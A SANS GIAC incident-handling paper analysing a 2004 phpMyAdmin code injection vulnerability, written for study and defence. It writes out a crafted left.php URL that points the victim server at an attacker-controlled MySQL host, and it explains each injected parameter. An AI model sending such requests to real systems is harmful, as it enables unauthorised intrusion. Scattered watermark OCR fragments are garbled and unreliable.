

# Use offense to inform defense. Find flaws before the bad guys do.

# Copyright SANS Institute Author Retains Full Rights

This paper is from the SANS Penetration Testing site. Reposting is not permited without express written permission.

# [Interested in learning more?](https://pen-testing.sans.org/events/)

Check out the list of upcoming events offering "Hacker Tools, Techniques, Exploits, and Incident Handling (SEC504)" at https://pen-testing.sans.org/events/

**GIAC** Certified Incident Handling **(GCIH)** Practical Assignment Version 3

# Exploiting PHP code injection<br>pMyAdmin Multiple Input Validation Vulnerate<br>by<br>Fabrice KAH<br>December 7<sup>th</sup> 2004 **Exploiting PHP code injection**

phpMyAdmin Multiple Input Validation Vulnerabilities

#### by **Fabrice KAH**

December 7<sup>th</sup>, 2004

### **Table of contents**



#### **Abstract**

This paper will demonstrate the use of a PHP code injection exploit, as part of the GIAC Incident Handler Certification (GCIH). We will study a specific vulnerability found in a PHP eval() statement, that will grant the attacker with a remote access on the vulnerable device. Then, we will show how to prevent this attack from happening. After giving all the details of this exploit, an incident handling process will be proposed. Although performed in a lab environment, this is a real attack that could be exploited over any open network, such as the Internet.

#### **Statement of Purpose**

**Processity is the molecular of Purpose**<br> **Solution** and it is for an admin to maintain his servers with<br>
builties. The most difficult being to keep track of all of<br>
builties. The most difficult being to keep track of all Keeping up with security in today's IT world is a never ending task. Most of us know how hard it is for an admin to maintain his servers with all these Operating System security patches, bug fixes, and other software applications vulnerabilities. The most difficult being to keep track of all of them, the obstacles system administrators face are multiple: diversity of operating systems and software applications maintained, important work load, keeping an environment that "works" and not break it…

 $\mathcal{L}(\mathcal{L})$  for a fact of  $\mathcal{L}(\mathcal{L})$ We will study in this paper a software application vulnerability on phpMyAdmin, a tool written in PHP intended to handle the administration of MySQL Database over the Web. This is just a useful tool for database administrators, the kind of tool that we often forget about in terms of security.

The exploit that will be used is the one from Nasir Simbolon, the proof of concept code "phpmy-expt.c". Vulnerable software is phpMyAdmin version 2.5.7 or under. This code will allow a remote user to inject code in PHP and gain access on a vulnerable server.

After using standard reconnaissance techniques, this paper will guide you through the steps to follow to use this exploit, give the details of the code required to perform the intrusion, and describe the overall environment in which this could happen.

Then, we will see the signature of the attack generated on the target system and discover the different solutions that could have been used to stay secure. Finally, we will go through the phases of an incident response where this type of exploit was used. We will examine the case of company ABC, where PHP code injection occurred on one of their servers, and try to find solutions to adopt if such an incident happened to you.

#### **1 The Exploit**

The code we are going to talk about exploits multiple input validation vulnerabilities in phpMyAdmin. Under certain circumstances, it will allow a remote attacker to execute arbitrary code on the vulnerable device.

#### *1.1 Name*

The original name found to describe this vulnerability is "**phpMyAdmin** Multiple Input Validation Vulnerabilities" on Securityfocus web site <sup>(1)</sup>. Secunia refers to "phpMyAdmin Configuration Manipulation and Code Injection" (2).



This vulnerability was originally published on June, 29<sup>th</sup> 2004. It was disclosed by **Nasir Simbolon** who sent an email to the Bugtraq mailing list<sup>(3)</sup>.

The exploit code, *phpmy-expt.c*<sup>(4)</sup>, was published along with the discovered vulnerability. This is not the common way to proceed, as the reporter of the bug should have contacted the software developers first before making this exploit public. This left no time for developers to fix the issue, as they stated in the reply  $(5)$ :

**Example 1** is "the **CONDET CONDET ALT CONDEND CONDEND**<br> **EXECTS 10** Term is a refers to "phpMyAdmin Configuration Manipulation  $n^n$  (2).<br> **Example 200 CONDEND** SANS INSTITUTE:  $\mathbf{P}^n$  (2).<br> **Example 2004 Example 10** "We would like to put emphasis on the disappointment we feel when a bugreporter does not contact the authors of a software first, before posting any exploits. The common way to report this, is to give the developers a reasonable amount of time to respond to an exploit before it is made public."

The average rating associated to this flaw is 'medium' or 'moderately critical'. Surprisingly, it is not referenced in the Common Vulnerabilities and Exposures (CVE) Dictionary, and there is no CERT number. This is certainly due to the particular conditions required for this exploit to work, as we will see later. Nevertheless, there is a potential risk, and this exploit illustrates perfectly the too common- input validation error in source code.

1. "phpMyAdmin Multiple Input Validation Vulnerabilities" 2004 URL: http://www.securityfocus.com/bid/10629/discussion (07 December 2004) 2. "phpMyAdmin Configuration Manipulation and Code Injection" 2004 URL: http://secunia.com/advisories/11974/ (07 December 2004) 3. Nasir Simbolon, "php code injection in phpMyAdmin-2.5.7" 2004 URL: http://eagle.kecapi.com/eagle/?itemid=2&catid=2 (07 December 2004) 4. Nasir Simbolon, "phpmy-explt.c exploit code" 2004 URL: http://eagle.kecapi.com/sec/codes/phpmy-expt.c (07 December 2004)

5. Marc Delisle, "Re: php codes injection in phpMyAdmin version 2.5.7." 30 June 2004 URL: http://www.securityfocus.com/archive/1/367732 (07 December 2004)

#### *1.2 Operating System*

This exploit will work **on all operating systems** running vulnerable phpMyAdmin software. This means any operating system running a web server, PHP scripting language, and phpMyAdmin is prone to be exploited. This includes, but is not limited to:

- Linux
- Windows
- Mac OS X
- Novell NetWare
- OS/2
- RISC OS
- SGI IRIX 6.5.x
- AS/400

#### *1.3 Protocols/Services/Application*

#### **1.3.1 PhpMyAdmin and MySQL**

This vulnerability will affect **phpMyAdmin versions 2.5.1 to 2.5.7**. A patch has been released one day after the exploit was published, on June 30<sup>th</sup> 2004. The patched version is phpMyAdmin 2.5.7-pl1 and above. For the purpose of this paper, we will deal with vulnerable versions of this application.

**Whatoware**<br>
Mac OS X<br>
Novell NetWare<br>
OS/2<br>
RISC OS<br>
SGI IRIX 6.5.x<br>
AS/400<br> **PhpMyAdmin and MySQL**<br> **PhpMyAdmin and MySQL**<br> **DRIGIS/Services/Application**<br> **PhpMyAdmin and MySQL**<br>
Interability will affect phpMyAdmin versi PhpMyAdmin is a tool written in PHP intended to handle the administration of  $My$ SQL Database over the Web.  $MySQL<sup>(6)</sup>$  is a popular open source database. The version of MySQL is not important here because the vulnerability is only in phpMyAdmin. It is possible for MySQL and phpMyAdmin to run on the same server, or on 2 different servers.

PhpMyAdmin is used by database administrators because of its easy-to-use graphical interface. Through a simple web browser, it is possible to manage remotely databases configured in phpMyAdmin. Currently it can create and drop databases, create/drop/alter tables, delete/edit/add fields, execute any SQL statement, manage keys on fields, manage privileges, export data into various formats<sup>(7)</sup>.

<sup>6.</sup> "MySQL Open Source Database" URL: http://www.mysql.com/ (07 December 2004)

7. "The phpMyAdmin project" URL: http://www.phpmyadmin.net/home\_page/ (07 December 2004)

The PhpMyAdmin input validation vulnerability is present only under the following conditions:

#### • *The Web server hosting phpMyAdmin is not running in safe mode***.**

Safe mode restricts and disables the dangerous functions in PHP from the scripts like PHP Shell that can otherwise cause damages to server and client sites <sup>(8)</sup>. Safe mode is not the default configuration because some scripts are not compatible with it.

#### • *In config.inc.php, \$cfg['LeftFrameLight'] is set to FALSE*

config.inc.php is the configuration file of PhpMyAdmin. It is commonly located under /<web server root>/phpMyAdmin-2.5.x/ directory on UNIX/Linux systems.

**CONSERV AUTER CONTROLL CONTROLL CONTROLL CONTROLL CONTROLL TO ANDENDATION CONTROLL TO A CONTROLL CONTROLL CONTROLL CONTROLL CONTROLL CONTROLL CONTROLL CONTROLL CONTROLL CONTROLL CONTROLL CONTROLL CONTROLL CONTROLL CONTROL** The default value of this parameter is TRUE; this is what makes this exploit unlikely to happen, because a change is required in the default configuration file settings for the vulnerability to be present. This change adds no new function to phpMyAdmin, and is not required in any case. This might also be the reason why there is no CERT or CVE number associated with this vulnerability.

#### • *There is no firewall blocking requests from the Web server to the attacking host.*

back from the target web server to the attacking host. The protocol In all remote exploits, network connectivity to the target system is a requirement. Here we need additionally a connection to be established used in this exploit is HTTP, on TCP port 80, and MySQL. Most firewalls authorize TCP port 80 because it is the common port for web browsing.

The configuration file config.inc.php necessary to set phpMyAdmin parameters and to configure databases is located under the directory:

```
/<web server root>/phpMyAdmin-2.5.x/
```
Access to phpMyAdmin can be restricted via user/password authentication. These are user/password from MySQL database, and can be set as config (directly in the configuration file), cookie based, or http. The safest way is to set http authentication, because it will require the user to login interactively to be able to manage the database. However, this will not prevent the exploit to work, as we will see later.

All other important parameters to set to be able to use phpMyAdmin are the following:

8. ReRoot, "Customizing PHP Safe Mode" 26 August 2004 URL: http://www.webhostgear.com/166.html (07 December 2004)



Following is a how the phpMyAdmin interface looks like:



Fig 1. phpMyAdmin welcome screen

We can select on the left the databases to manage or to query. On the main screen, there is the version number (2.5.7), the MySQL database version

(4.0.20) and the database user logged in (root). Then there are links to different actions the user can perform.

If a database is selected, for example 'mysql', here is the screen shown:

|                                                                                                    | G. Nitp: BI                                                                                                    |      | Micromutane-2.5.7) |        |                 |                                    | $\Box$           | Q Search         |          |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|------|--------------------|--------|-----------------|------------------------------------|------------------|------------------|----------|
| <b>SE Hone</b>                                                                                                    | Cibostriaris v Google Congrituyidam v Loginitage v phphyAdminit                                                       |      |                    |        |                 |                                    |                  |                  |          |
| a mysdinanning on localhest - phpMyAdrian 2.1                                                                                                    |                                                                                                    |      |                    |        |                 |                                    |                  |                  |          |
|                                                                                                    | Database mysql running on localhost                                                                                   |      |                    |        |                 |                                    |                  |                  |          |
| Home                                                                                                    | Structure                                                                                                    | SOL  |                    | Export |                 | Search                             |                  | <b>Query</b>     | Drop     |
| Ti mysql (6)<br><b>SINGHIFIELD FOR</b>                                                                                                    |                                                                                                    |      |                    |        |                 |                                    |                  |                  |          |
| di.<br><b><i>Aymc</i></b>                                                                                                    | Table                                                                                                    |      | Action             |        | Records         | Type                               |                  | Size Overhead    |          |
| <b>Supply</b><br>tabler, pre-                                                                                                    | columns priv                                                                                                    | - 54 |                    |        |                 | <b>D. MyISAM</b>                   | 1 D KB           |                  |          |
| <b>SEEMS</b>                                                                                                    | dh                                                                                                    |      |                    |        |                 | 2 MySAM                            | 33 KB            |                  |          |
| E-phomy (1)<br><b>图 1981 (-)</b>                                                                                                    | func                                                                                                    |      | e                  |        |                 | 0 MytSAM                           | 1.0 KB           |                  |          |
|                                                                                                    | <b>Bost</b><br>tables priv                                                                                            |      |                    |        |                 | <b>G MyISAM</b><br><b>0 MyISAM</b> | 1.0 KB<br>1.0 KB |                  |          |
|                                                                                                    | 18901                                                                                                    |      |                    |        |                 | 2 MyISAM                           | 21 KB            |                  |          |
|                                                                                                    | 6 table(s)                                                                                                    |      |                    |        |                 |                                    | 9.4 KB           | <b>II tlytes</b> |          |
|                                                                                                    | Check All / Uncheck All                                                                                               |      |                    |        | With selected = |                                    |                  |                  |          |
| Query window                                                                                                    | $+$ Entr<br>The additional Features for working with linked Tables have been deactivated. To find out why click here. |      |                    |        |                 |                                    |                  |                  |          |
|                                                                                                    | 093 http://t.t/K.DILI/dright/Admin-2.5.7/dr.jhridit.jms.marghpTungi-en-iso-0053-18aerren-Likdi-mystal                 |      |                    |        |                 |                                    |                  |                  | $-1 - 1$ |
|                                                                                                    |                                                                                                    |      |                    |        |                 |                                    |                  |                  |          |
|                                                                                                    | Fig 2. phpMyAdmin database administration                                                                             |      |                    |        |                 |                                    |                  |                  |          |
|                                                                                                    |                                                                                                    |      |                    |        |                 |                                    |                  |                  |          |
|                                                                                                    |                                                                                                    |      |                    |        |                 |                                    |                  |                  |          |
| On the left window, there are all mysql database tables. On the right can be<br>found the possible actions to perform on these tables. Then you can go                                                                                                    |                                                                                                    |      |                    |        |                 |                                    |                  |                  |          |
|                                                                                                    |                                                                                                    |      |                    |        |                 |                                    |                  |                  |          |
|                                                                                                    |                                                                                                    |      |                    |        |                 |                                    |                  |                  |          |
|                                                                                                    |                                                                                                    |      |                    |        |                 |                                    |                  |                  |          |
|                                                                                                    |                                                                                                    |      |                    |        |                 |                                    |                  |                  |          |
|                                                                                                    |                                                                                                    |      |                    |        |                 |                                    |                  |                  |          |
|                                                                                                    |                                                                                                    |      |                    |        |                 |                                    |                  |                  |          |
|                                                                                                    |                                                                                                    |      |                    |        |                 |                                    |                  |                  |          |
|                                                                                                    |                                                                                                    |      |                    |        |                 |                                    |                  |                  |          |
|                                                                                                    |                                                                                                    |      |                    |        |                 |                                    |                  |                  |          |
| deeper and select a particular table and edit all the fields. You can also make<br>database queries using the link provided at the bottom left 'Query Window'.<br>1.3.2 HTTP and PHP<br>In order to run PhpMyAdmin, you need a Web server and PHP installed. |                                                                                                    |      |                    |        |                 |                                    |                  |                  |          |

Fig 2. phpMyAdmin database administration

#### **1.3.2 HTTP and PHP**

In order to run PhpMyAdmin, you need a Web server and PHP installed. PhpMyAdmin is usually installed under a Web server root directory, typically /var/www/html. PHP is the underlying scripting language, which allows phpMyAdmin to be executed. PHP $^{(9)}$  is a recursive acronym for "PHP: Hypertext Preprocessor", it is a free, widely-used scripting language that is especially suited for Web development and can be embedded into HTML. Using PHP scripts adds interactive features to web sites, like for example message boards, feedback forms or guestbooks…In our case, it will allow phpMyAdmin to make queries to the database and to display results on the

user's browser.

9. PHP scripting language URL:http://www.php.net/ (07 December 2004)

PHP is a server-side language. This means that the script is run on the web server, not on the user's browser. This is important for our exploit, as it will allow us to have a shell running on the remote target.

PHP code used in phpMyAdmin is where the vulnerability takes place, as insufficient controls were set up to validate user input.

The protocol involved to access phpMyAdmin is HTTP<sup>(10)</sup>. In fact, access is given to the Web server where phpMyAdmin resides. Any Web server can be used, the most popular being Apache, running both on UNIX/Linux and Windows operating systems.

Coloci Involved to access pripwy-Admin is Firitherical interaction the Web server where phpMyAdmin resides. Any Web se<br>he most popular being Apache, running both on UNIX<br>so operating systems.<br>The most widely seen protocol HTTP is the most widely seen protocol over the Internet, used for example to retrieve web pages. HTTPS, HTTP secured over SSL, could also be used for our purpose. Many companies allow HTTP (TCP port 80) and HTTPS (TCP port 443) traffic to go through their firewalls, as most of the time it is legitimate and required for employees to browse the Intranet/Internet.

#### *1.4 Variants*

As of today, there are no known variants to the phpMyAdmin Multiple Input Validation Vulnerabilities exploit.

The possible variants could be the code injected in PHP to be executed on the target system, which is only limited by the attacker's imagination!

#### *1.5 Exploit description*

The exploit consists of a piece of C code written by Nasir Simbolon, who discovered the vulnerability. It is known as phpmy-expt.c. It will give a remote shell on the victim server, with the privileges of the web server process owner.

The vulnerability resides in 2 bugs found in phpMyAdmin PHP code. The 2 bugs are complementary, and both required for the exploit to work. We are going to study them in details here.

#### **1.5.1 Bug number one:**

Following are comments from the bug reporter sent to the Bugtraq mailing list

10. "Hypertext Transfer Protocol -- HTTP/1.1" 1999 URL: http://www.w3.org/Protocols/rfc2616/rfc2616.html (07 December 2004)

**Example 12** by phpMyAdmin as host, port, user, pertication type, database name etc of mysql stree servers configuration is provided by  $\cdot$ <br>Fr, Uninitalized Scfg['Servers'][\$i] allow<br>to add server onfiguration to the list 1. Bugs 1.a. Ability to grow up array variables by way of GET params PhpMyAdmin has multiple servers configuration stored in array variables (\$cfq['Servers'][\$i]). They are coded in file config.inc.php. They are usually set at installation time by owner. Each configuration contains mysql server information to be used by phpMyAdmin as host, port, user, password, authentication type, database name etc of mysql server. Up to three servers configuration is provided by default. However, Uninitialized \$cfg['Servers'][\$i] allows remote user to add server configuration to the list of servers configuration by growing up \$cfg['Servers'][\$i] array through GET parameters. Remote user could add server configuration like this http://target/phpMyAdmin2.5.7/left.php?server=4&cfg[Serve rs][4][host]=202.81.x.x&cfg[Servers][4][port]=8888&cfg[Se rvers][4][user]=alice .. and so forth.

The running script will use the fourth server configuration which remote user supply.

This is a bug in "left.php" script from phpMyAdmin versions 2.5.1 to 2.5.7. The script gets the list and number of available databases, and builds the frame on the left of the screen (see Fig 1). Normally, the script gets this list of parameters from the configuration file, through a PHP variable. But by passing arguments manually to this script, it is possible to define a new database server in phpMyAdmin.

This first bug exploits un-initialized parameters in the configuration file. As we saw in the Protocols/Services/Application section, these parameters define the databases to manage in phpMyAdmin. Through a simple web browser (Mozilla, Internet Explorer…), a remote user can enter any value which parameter is not initialized in the configuration file.

The attacker will build his own MySQL database server, and see his database appear on the left of the screen, on the target phpMyAdmin server. Even if authentication is required to access phpMyAdmin.

Parameters to be defined by the attacker and to entered in his browser to exploit the bug are the following:

http://192.168.1.1/phpMyAdmin2.5.7/left.php?server=4&cfg[Servers][4][host]= 172.21.1.1&cfg[Servers][4][port]=3306&cfg[Servers][4][auth\_type]=config&cfg[ Servers][4][user]=root&cfg[Servers][4][password]=test&cfg[Servers][4][connec t\_type]=tcp&cfg[Servers][4][only\_db]=phpmy

192.168.1.1 is the victim IP address, the server hosting the vulnerable phpMyAdmin.

#### server=4

phpMyAdmin supports the administration of multiple MySQL servers. Therefore, a \$cfg['Servers']-array has been added which contains the login information for the different servers.

Select a number which is not initialised in the configuration file. 4 or above will be likely to work.

```
$cfg['Servers'][$i]['host']=172.21.1.1
  IP address of the attacker's database server
```

```
$cfg['Servers'][$i]['port']=3306
   The port-number of the attacker's MySQL server. Default is 3306.
```
#### \$cfg['Servers'][\$i]['auth\_type']=config

MyAdmin supports the administration of multiple MySG<br>
enefore, a Scfg[Servers]-array has been added which correction information for the different servers.<br>
Information for the different servers.<br>
Servers' [[\$i]['host']=17 'config' authentication (\$auth type = 'config') is the plain old way: username and password are provided in the configuration file (or in the following arguments here). These are defined on the attacker's MySQL database.

#### \$cfg['Servers'][\$i]['user']=root

```
$cfg['Servers'][$i]['password']=test
```
The user/password-pair which phpMyAdmin will use to connect to the attacker's MySQL database.

- \$cfg['Servers'][\$i]['connect\_type']=tcp What type of connection to use with the MySQL server. Here the TCP protocol is used.
- \$cfg['Servers'][\$i]['only\_db']=phpmy Only this database will be shown to the attacker.

Here is a screenshot of what the attacker would see when normally accessing phpMyAdmin:



Fig. 3 phpMyAdmin authentication required

192.168.1.1, http authentication is required. The attacker cannot see the Fig 3 shows phpMyAdmin when normally connecting to the target server databases and cannot get in. It seems secure.

Now the attacker exploits this first bug by sending the specially crafted html request from his browser:

http://192.168.1.1/phpMyAdmin2.5.7/left.php?server=4&cfg[ Servers][4][host]=172.21.1.1&cfg[Servers][4][port]=3306&c fg[Servers][4][auth\_type]=config&cfg[Servers][4][user]=ro ot&cfg[Servers][4][password]=test&cfg[Servers][4][connect type]=tcp&cfg[Servers][4][only\_db]=phpmy

